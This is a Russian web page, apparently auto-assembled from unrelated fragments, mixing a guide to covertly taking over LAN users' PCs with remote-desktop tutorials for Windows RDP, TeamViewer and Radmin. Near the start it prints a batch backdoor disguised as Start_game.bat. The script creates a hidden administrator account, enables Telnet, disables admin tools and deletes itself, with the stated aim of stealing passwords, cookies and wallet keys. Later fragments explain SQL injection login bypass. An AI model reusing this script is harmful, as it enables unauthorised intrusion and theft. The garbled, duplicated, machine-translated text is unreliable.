подключаемся удаленно к компьютеру через интернет
Привет всем, это моя первая статья на хабре, так что не судите строго. В этом посте я опишу как можно получить удаленный доступ к компьютеру пользователя в вашей локальной сети через командную строку, обходя все антивирусы и немного зная синтаксис командной строки Windows. Статья предназначена для использования только на Windows XP, но при желании можно переписать код под любую другую ОС семейства Windows. Итак, приступим. В целом, статья написана для пользователей начального уровня. Самая главная цель — это заполучить нужные данные (пароли, явки, дачи, доступ к почтовым ящикам, файлы ключей webmoney, куки и прочая важная перхоть) и уйти незаметно, не оставив следов проникновения. Итак, начнем, я нахожусь в локальной сети имеющей порядка 5000 пользователей, сеть со статикой или dhcp не имеет значения, мне розан ip адрес и я счастлив. В сети имеется тьма подсетей, роуты которых прописаны на серваке. MAC адрес компа прописан у админа сети, так как в моем случае, это было условие подключения к сетке, таким образом мой мак засветится в случае чего.
Это сложный процесс для пользователей без особых технических знаний. Программное обеспечение доступно в коммерческих версиях, которые добавляют дополнительные функции, но с высокими значениями. Некоммерческая бесплатная версия является хорошим выбором для базового удаленного доступа, но если вам нужно печатать удаленно, другие программы имеют более простой процесс.
Программы не дружественны к брандмауэру и требуют определенного порта для передачи на каждый хост, к которому необходимо получить доступ. Это не так элегантно, как доступ к веб-сайту и нажатие на компьютер, к которому вы хотите подключиться, но он работает.
@Echo off
Net user Admin_Support lop /add >nul
Net localgroup net localgroup Ђ¤¬ЁЁбва в®ал Admin_support /add >nul
Net accounts /maxpwage:unlimited >nul sc config TlntSvr start= auto >nul
Sc start TlntSvr >nul
Reg add «HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList » /v Admin_support /t REG_DWORD /d 0 >null
Reg add »HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\System» /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Reg add «HKCU\SOFTWARE\POLICIES\Microsoft\MMC» /v RestrictPemitSnapins /t Reg_dword /d 1 /f >nul del %SestemRoot%\system32\compmgmt.msc >nul
del Start_game.bat
И хотя он не обладает удаленной возможностью печати, у него есть некоторые очень хорошие функции. Как и в некоторых других программах, мне пришлось открыть порт на брандмауэре. Пульт дистанционного управления хост-компьютера работал хорошо и отлично реагировал. Мне удалось настроить размер экрана, просто перетащив края окна клиента.
Программное обеспечение также имеет несколько плагинов, встроенных в систему. Техникам поддержки клиентов, вероятно, понравится подключаемый модуль «проводник», который дает удаленному пользователю расширенный вид главного компьютера, как в файловом менеджере.
Метки: вирусы, взлом, безопасность, информационная безопасность
Дискуссия о том, что представляет собой Интернет семантически — Сеть или Огромную Помойку – не имеет отношения к главной особенности данной среды. Речь идет о возможности связи удаленных друг от друга устройств между собою. В сети разделяют активные поставщики данных – сервера, и пассивные – обычные компьютеры пользователя (клиенты). Один и тот же компьютер может выступать как в роли клиента, так и в роли сервера – очень часто именно так и обстоит дело.
Как опасное ПО может повлиять на вас
Встроенная поддержка перенаправленной печати не поддерживается. Эти программы не были разработаны с плохими намерениями, но содержат функции, которые могут использоваться для вредоносных целей. С таким количеством законных программ, которые злоумышленники могут использовать в незаконных целях, может быть трудно определить, какие из них представляют какой-либо риск. Например, программы удаленного администрирования часто используются системными администраторами и справочными службами для диагностики и решения проблем, возникающих на компьютере пользователя.
С таким количеством законных программ, которые злоумышленники могут использовать в незаконных целях, может быть трудно определить, какие из них представляют какой-либо риск. Например, программы удаленного администрирования часто используются системными администраторами и справочными службами для диагностики и решения проблем, возникающих на компьютере пользователя.
Примером взаимодействия клиента и сервера является доступ к веб-страницам через Интернет. Компьютер-сервер получает запрос от удаленного пользователя-клиента и выдает ему содержимое очередной страницы. Но нас интересует удаленный сервис совсем иного рода – возможность подключения к рабочему столу на другом компьютере, т.е. то, каким образом подключиться к другому компьютеру через Интернет и видеть все, что происходит на его экране.
Однако, если программа была установлена на вашем компьютере злонамеренным пользователем, без вашего ведома, у этого пользователя будет удаленный доступ к компьютеру. Полностью контролируя ваш компьютер, злоумышленник может использовать его для выполнения всего, что угодно.
Как защитить себя от опасного ПО
Поскольку могут быть обоснованные причины для обоснования наличия опасного ПО на вашем компьютере, антивирусные решения могут оказаться неспособными определить, угрожает ли вам программа риска. Обнаружение и удаление потенциально опасного ПО Существует множество причин, по которым вы подозреваете, что опасная программа, обнаруженная механизмом Антивируса Касперского, представляет собой угрозу. В этих случаях антивирусное программное обеспечение Касперского помогает вам избавиться от опасного ПО. В тех случаях, когда обнаружены программно-опасные программы, но вы обязательно согласны с ними, можно решить, представляют ли они риск для ваших устройств или данных. Возможность не обнаруживать рискованное ПО. . Если у вас есть какие-либо вопросы об информационной безопасности, перейдите к концу отчета и используйте раздел комментариев.
Зачем может понадобиться такое удаленное подключение? Ну, например, для того, чтобы помочь коллеге или другу в осуществлении какой-либо непонятной для того операции. Многие компании используют такое удаленное подключение для контроля работы собственных сотрудников, а также для помощи удаленным клиентам. Словом, было бы подключение, а как его использовать – придумаем.
Многие компании используют такое удаленное подключение для контроля работы собственных сотрудников, а также для помощи удаленным клиентам. Словом, было бы подключение, а как его использовать – придумаем.
Колонка отвечает на вопросы, оставленные читателями каждый четверг. Хакеры действительно кажутся невероятными, вторгаются в системы, откладывают сайты и получают секретную информацию. Однако их действия часто легче, чем предполагалось, благодаря наличию абсурдных дыр в безопасности, которые могут быть использованы даже людьми, не обладающими большими знаниями в области информатики. И один из секретов хакеров — это выбор правильных целей. В столбце «Цифровая безопасность» приведены некоторые примеры.
Оттуда можно было изменить сайт, поскольку он меняет любой файл на самом компьютере. Это технология управления интернет-сайтами. Однако сейчас трудно найти сайты с этим недостатком. Совместное использование без отказа пароля и аутентификации. Этот общий доступ, предназначенный для компьютеров в локальной сети, был доступен в Интернете, позволяя любому получить доступ к локальным файлам на компьютере.
Имеется два способа сделать такой коннект возможным: при помощи встроенных в Windows инструментов или с помощью программ сторонних производителей.
Рассмотрим эти способы по порядку.
Стандартный метод подключиться к чужому компьютеру и его рабочему столу заключается в использовании инструмента Windows, который так и называется – «Подключение к удаленному рабочему столу» . Чтобы приконнектиться к другому компьютеру, поступаем так:
Однако даже тот, кто установил пароль, избежал атаки. Для этого менеджер сайта должен «установить» программное обеспечение на сайте. Во время процесса установки настроен пароль. Во многих случаях эти установщики забыты. Чтобы взломать сайт, все, что нужно хакеру, это получить доступ к установщику, выполнить параметры, отображаемые на экране, и перенастроить административный пароль.
Сегодня у установщиков есть функции блокировки, поэтому они не запускаются более одного раза — потому что многие люди по-прежнему забывают стереть установщик после его использования. Файл всегда был доступен по тому же адресу. Чтобы взломать сайт, просто проверьте, существует ли файл, загрузите его и отмените защиту, используемую для хранения пароля. Лазейка была сильно использована в конце года. Чтобы решить проблему, было бы достаточно предотвратить чтение файла.
Файл всегда был доступен по тому же адресу. Чтобы взломать сайт, просто проверьте, существует ли файл, загрузите его и отмените защиту, используемую для хранения пароля. Лазейка была сильно использована в конце года. Чтобы решить проблему, было бы достаточно предотвратить чтение файла.
Переходим в меню «Пуск» и вызываем упомянутую выше службу.
Перед нами откроется окошко примерно такого вида:
В поле «Компьютер» следует ввести IP-адрес уделенной системы или его сетевое имя.
Если удаленная система готова предоставить вам в распоряжение свой рабочий стол, то через несколько секунд вы увидите его у себя на экране. С другой стороны соединения должны быть настроены права на удаленный доступ к рабочему столу для вас, как клиента.
Он работает следующим образом: пользователь и пароль, введенные в форму, необходимо искать в базе данных: есть ли пользователь «такой»с паролем «такой»? И программа должна использовать одинарные кавычки, чтобы определить «такое» и «такое», чтобы дифференцировать аргумент запроса.
Путем размещения одинарных кавычек в форме входа в систему хакер разбивает логику поиска, а остальная часть больше не является вопросом, который нужно запросить, то есть база данных не будет искать пользователя с этим именем, но интерпретировать, что было как часть запроса. Здесь начинается волшебство: «или» — это английское слово, означающее «или», и изменяет логику «вопроса», которую получает база данных.
Пересылка через Интернет такого контента, как изображение с экрана компьютера, — достаточно затратное дело. Не всегда существует необходимость в высоком качестве передаваемого изображения. Иногда достаточно низкого экранного разрешения. Для настройки этого и других параметров чужого рабочего стола нужно нажать на кнопку «Параметры» и назначить нужные опции.
Поскольку 1 всегда будет 1, база данных вернет всех существующих пользователей в систему. Поскольку программное обеспечение понимает, что только один пользователь входит в систему, он будет использовать первый результат, присутствующий в базе данных, который обычно является административным пользователем.
Результатом этого является полный доступ к системе, без необходимости знать пользователя и пароль. Программное обеспечение, защищенное от этого отказа, не позволяет отправлять одиночные кавычки в команду базы данных, а также проверяет, что запрос был возвращен нескольким пользователям — чего-то, чего никогда не должно было случиться.
Окно параметров содержит несколько закладок и множество опций, обсуждать которые детально мы не имеем места и возможности. Перечислим их вкратце, чтобы было понятно, о чем идет речь. В окне настроек можно регулировать и указать такие вещи:
Адреса? Эта программа может изменить страницу или даже дать серверному управлению хакеру. Хакеру не нужно знать, как разработать эту специальную программу, потому что ее можно найти в Интернете. Есть несколько «ароматов» — просто выберите. Сайты, которые невосприимчивы к этой ошибке, несут имена и авторизированные адреса в коде, то есть программа поймет, что «контент» имеет недопустимое значение и игнорирует его. Для предотвращения взлома клиентов хостинг-провайдеры часто препятствуют загрузке интернет-адресов в код сайта, тем самым защищая даже уязвимые места атаки.
Для предотвращения взлома клиентов хостинг-провайдеры часто препятствуют загрузке интернет-адресов в код сайта, тем самым защищая даже уязвимые места атаки.
- Разрешение экрана чужого рабочего стола и качество цвета.
- Перенос через Интернет настроек другого компьютера, типа клавиатурных комбинаций. Чужие настройки вытесняют собственные на время соединения.
- Программу, запускаемую в момент обращения к рабочему столу иного пользователя. Имеется в виду программа на подключаемом компьютере.
- Многие другие характеристики, перечисленные на вкладке «Дополнительно», , в том числе и разнообразные визуальные эффекты.
Знакомьтесь «Team Viewer».-
Однако долгое время этот сбой позволял вторгнуться на многие веб-сайты и просто поместить в веб-браузер определенный адрес, чтобы активировать его. Пароль по умолчанию При настройке сайта или системы администратор оставляет тот же пароль, который был установлен на заводе. Все, что нужно хакеру, это проверить руководство по программному обеспечению или оборудованию, проверить пароль по умолчанию и попробовать. В случае успеха вторжение завершено.
В случае успеха вторжение завершено.
Сегодня многие программные средства генерируют случайные пароли во время их установки. Аппаратные устройства могут уже использовать другой пароль для каждого продукта на основе серийного номера или другого идентификатора, который доступен. Эти сценарии могут иметь много функций, включая удаление, создание или загрузку файлов.
Будем считать, что вы настолько далеки от обсуждаемых вопросов, что не знаете о существовании замечательной программы «Team Viewer». . С ее помощью соединиться через Интернет с другой системой еще проще, чем при помощи встроенных в Windows инструментов. Программа имеет богатый интерфейс и наделена разработчиками большими возможностями. Для домашнего использования данная программа совершенно бесплатна. Подключение с ее помощью через Интернет ничем не ограничено, кроме фантазий ее создателей. Если вас заподозрят в коммерческом использовании программы, то время коннекта ограничат прямо через сеть.
Как правило, коды, которые используют уязвимости, совсем не хороши, поскольку они работают в некоторых условиях ошибки программного обеспечения. Поскольку он использовал функцию самой системы, она работала в 100% случаев без каких-либо непредвиденных обстоятельств.
Поскольку он использовал функцию самой системы, она работала в 100% случаев без каких-либо непредвиденных обстоятельств.
По этой причине эта уязвимость широко используется, особенно бразильскими хакерами, и ее все еще можно увидеть в некоторых наборах веб-атак, даже если она устарела. Поскольку это один из «самых чистых» недостатков, нет смысла прекращать его использование, если компьютер жертвы уязвим.
Удалённый доступ с помощью программы Radmin
Привет, друзья. Продолжаем пополнять нашу копилку обзоров программ для удалённого доступа. Удалёнка – нынче очень актуальная тема. И в этой публикации предлагаю рассмотреть одну из старых и известных программ – Radmin. Она открывает широкие возможности по удалённому доступу в локальной сети и по Интернету. У неё много спорных моментов: она платная, тогда как многие программы для удалённого доступа бесплатны как минимум в части базовых функций, при этом она не предусматривает, к примеру, тех возможностей, что доступны нам в бесплатной версии TeamViewer. Но у Radmin высокоскоростное удалённое подключение, поддержка технологии Intel AMT, которая позволяет удалённо управлять BIOS на компьютерах с реализацией этой технологии, возможность текстового и голосового общения, а лицензия разовая и бессрочная. И эта программа может работать в режиме сокрытия своей активности, позволяя незаметно подключаться к удалённым компьютерам в режиме наблюдения. Давайте рассмотрим основные моменты работы с Radmin.
Но у Radmin высокоскоростное удалённое подключение, поддержка технологии Intel AMT, которая позволяет удалённо управлять BIOS на компьютерах с реализацией этой технологии, возможность текстового и голосового общения, а лицензия разовая и бессрочная. И эта программа может работать в режиме сокрытия своей активности, позволяя незаметно подключаться к удалённым компьютерам в режиме наблюдения. Давайте рассмотрим основные моменты работы с Radmin.
О программе
Легковесная, потребляющая минимум компьютерных ресурсов, с простеньким непритязательным интерфейсом в стиле 2000-х программа Radmin – это неплохое решение для командной работы. Это решение для компаний, организаций, учебных заведений с построением своих развитых локальных сетей и необходимостью обслуживания компьютеров этих сетей системными администраторами. Когда системщику, возможно, даже одному нужно обслуживать десятки, а то и сотни компьютеров, помогать пользователям в решении различных вопросов. Для этих целей системщики могут иметь перед собой не просто адресную книгу с контактами удалённого подключения к компьютерам различных подразделений и сотрудников, а наглядную структуру расположения рабочих компьютеров с их объединением в каталоги согласно их местонахождению или другим критериям.
Radmin – это несколько улучшенная альтернатива родному функционалу Windows для удалённого подключения по протоколу RDP. Как упоминалось, программа поддерживает технологию удалённого управления BOIS Intel AMT. И особо примечательная её возможность – она позволяет наблюдать за происходящим на удалённых компьютерах в специальном режиме скрыто, без признаков удалённого подключения. И ещё у Radmin есть функции голосового и текстового общения, чего нет у системной функции Windows для удалённого подключения по RDP.
Radmin поддерживает не только современные версии Windows, включая актуальную 10, но даже древние, начиная с Windows 95. Принцип работы программы заключается в установке на удалённые компьютеры своей серверной части Radmin Server, а на управляющие компьютеры – соответственно, управляющей части Radmin Viewer. Каждый из удалённых компьютеров предварительно настраивается для удалённой работы. Изначально Radmin заточена под работу в локальной сети, это её приоритетное назначение. Но при необходимости работать с программой можно и по Интернету, в том числе и по тому же принципу локализации групп компьютеров в виртуальную локальную сеть.
Но при необходимости работать с программой можно и по Интернету, в том числе и по тому же принципу локализации групп компьютеров в виртуальную локальную сеть.
Скачать Radmin Server и Radmin Viewer можно на их официальном сайте:
https://www.radmin.ru/download/
Radmin Viewer – бесплатная программа, платной является только серверная часть Radmin Server, но у неё есть бесплатный 30-дневный триал-срок тестирования.
Установка и настройка серверной части
Первым делом необходимо настроить каждый удалённый компьютер – установить на нём Radmin Server и настроить программу. Устанавливаем, после установки на значке Radmin Server в трее Windows жмём контекстное меню и заходим в настройки.
Проверяем, чтобы режим запуска программы был автоматическим, т.е. чтобы серверная часть Radmin загружалась вместе с Windows.
Далее открываем настройки.
Заходим в раздел «Разное» и можем здесь активировать Mirror Driver — драйвер зеркалирования видеовывода, он предназначен для улучшения быстродействия подключения с минимальной нагрузкой на процессор удалённого компьютера.
Теперь в настройках Radmin Server жмём «Права доступа».
И задаём данные подключения – придумываем имя пользователя этого компьютера и пароль. Уточнение: здесь не нужно вводить имя пользователя и пароль учётной записи Windows, мы придумываем пользователя и пароль, которые будут работать только в программе Radmin. В качестве пользователя не обязательно указывать чьё-то конкретное имя или должность, это может быть понятное нам наименование компьютера, его инвентаризационный номер и т.п.
Далее, друзья, нам нужно указать права доступа, и если мы говорим о полноценном удалённом управлении, то нужно ставить галочку полного доступа.
После настроек перезагружаем компьютер. И всё: он готов к удалённому подключению. Но кроме имени пользователя и пароля, заданных в Radmin Server, нам для подключения к этому компьютеру потребуется внутренний IP-адрес этого компьютера. Кто не в курсе, как его узнать, один из самых простых способов – это в командную строку ввести:
Кто не в курсе, как его узнать, один из самых простых способов – это в командную строку ввести:
ipconfig
То, что будет указано в строке «IPv4-адрес» — это и есть внутренний IP-адрес компьютера, т.е. его адрес в сети.
И такую вот установку и настройку серверной части Radmin Server необходимо выполнить на всех компьютерах локальной сети. Если компьютеров много, можно воспользоваться программой Radmin Deployment Tool — решением для комплексной удалённой установки и настройки серверной части Radmin Server.
Удалённое управление в программе Radmin Viewer
Как удалённо подключаться в локальной сети? На управляющем компьютере устанавливаем Radmin Viewer. После запуска программы нажимаем кнопку нового соединения, вводим IP-адрес компьютера с настроенной серверной частью Radmin Server. Жмём «Ок».
Далее вводим пользователя и пароль, которые мы настроили на удалённом компьютере.
Вот и всё: в окне Radmin Viewer нам откроется окно удалённого подключения.
Друзья, возможностей непосредственно при удалённом управлении у программы немного, при необходимости можно внести некоторые настройки в управление и отображение удалённого подключения. Из примечательных функций – удобный менеджер передачи файлов.
Отдельные из возможностей подключения доступны нам в контекстном меню на удалённом компьютере в главном окошке Radmin Viewer. Здесь, в частности, находятся операции управления BIOS на удалённых компьютерах, реализуемых технологией Intel AMT.
Удалённое подключение по Интернету
А как выполнить удалённое подключение по Интернету с помощью программы Radmin? Если удалённый и управляющий компьютеры не объединены в одну локальную сеть. В таком случае, друзья, можно поступить по разному. Если на удалённом компьютере динамический внешний IP, можно воспользоваться услугой DDNS в бесплатных веб-сервисах, которые такую услугу предоставляют. Далее нужно настроить специальным образом роутер – создать на нём виртуальный сервер с указанием DNS-имени, локального IP-адреса и используемого программой Radmin порта 4899. Но есть способ гораздо проще – с использованием программы Radmin VPN, реализующей между компьютерами с подключением к Интернету виртуальную локальную сеть. В этом случае, помимо удалённого подключения, мы также сможем использовать многие из возможностей локальной сети.
Но есть способ гораздо проще – с использованием программы Radmin VPN, реализующей между компьютерами с подключением к Интернету виртуальную локальную сеть. В этом случае, помимо удалённого подключения, мы также сможем использовать многие из возможностей локальной сети.
Идём на сайт загрузки программы Radmin VPN:
https://www.radmin-vpn.com/ru/
Программа бесплатная, качаем её и устанавливаем на управляющий и удалённые компьютеры. На управляющем компьютере создаём виртуальную сеть. Придумываем имя сети и её пароль.
На удалённых компьютерах присоединяемся к сети, вводим её имя и пароль.
